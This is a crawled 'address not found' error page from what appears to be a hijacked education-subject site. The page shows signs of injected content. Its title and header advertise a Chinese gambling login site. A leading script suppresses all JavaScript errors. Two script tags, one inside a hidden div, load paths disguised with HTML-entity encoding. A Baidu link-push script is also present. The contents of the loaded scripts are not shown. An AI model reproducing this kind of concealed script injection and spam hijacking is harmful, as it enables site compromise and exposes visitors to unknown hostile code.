

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eduyoda.com/subject-detail/Southern-New-Hampshire-University/ORGANIZATIONAL%20500
body_size: 1648
content:


















<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
    "http://www.w3.org/TR/html4/loose.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
    <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
        <meta charset="utf-8"/>
<link rel="canonical" href="https://www.eduyoda.com/">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="Cache-Control" content="no-transform">
<meta name="applicable-device" content="pc,mobile">
<meta name="mobile-agent" content="format=html5;url=https://m.eduyoda.com/">
<meta property="og:type" content="website">
<meta property="og:title" content="bat·365正版(中文)唯一官网-登录入口">
<meta property="og:url" content="https://www.eduyoda.com/">
<meta property="og:site_name" content="bat·365正版(中文)唯一官网-登录入口">
        <title>bat·365正版(中文)唯一官网-登录入口</title>
        <link href="/_css/error/error.css" rel="stylesheet" type="text/css" />
        <link rel="stylesheet" type="text/css" href="/_js/themes/default/easyui.css" />
        <script type="text/javascript" src="/_js/jquery.min.js"></script> 
        <link rel="stylesheet" type="text/css" href="/_js/themes/icon.css" /> 
        <script type="text/javascript" src="/_js/jquery.easyui.min.js"></script>
        <script type="text/javascript" src="/_js/easyui-lang-zh_CN.js"></script>
        <script type="text/javascript" src="/_js/common.js"></script>
        <script type="text/javascript" src="/_js/security.js"></script>
    
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
    <body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>bat365正版唯一官网</h1></a></nav>
        <input id ="ipAddress" name ="ipAddress"  type="hidden" value="45.207.94.66"/>
        <!--No Permission-->
        <div class="wp_error"> 
            <div class="wp_error_image">
                <img src="/_images/error/error.gif"/>
            </div>
            
            <div class="wp_error_msg">
                <span>提示：访问地址无效，subject-detail/Southern-New-Hampshire-University/ORGANIZATIONAL 500找不到对应的栏目！</span>
            </div>
            <div class="wp_error_button">
                <span class="main"><a href="#" onclick="toMain('/');">首页</a></span>
                
                <span class="close"><a href="#" onclick="closeWindow();">关闭此页</a></span>
            </div>
            <script type="text/javascript">
                    function toMain(url) {
                        window.top.location.href = url;
                    }
                    function toReLogin(url) {
                        $.post("/_web/_ids/login/api/logout/create.rst?_p=YXM9MQ__&tt=" + Math.random(), function(result) {
                            window.top.location.href = url;
                        });
                    }
                    function closeWindow() {
                        window.top.close();
                    }
            </script>
            
        </div> 
    <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>
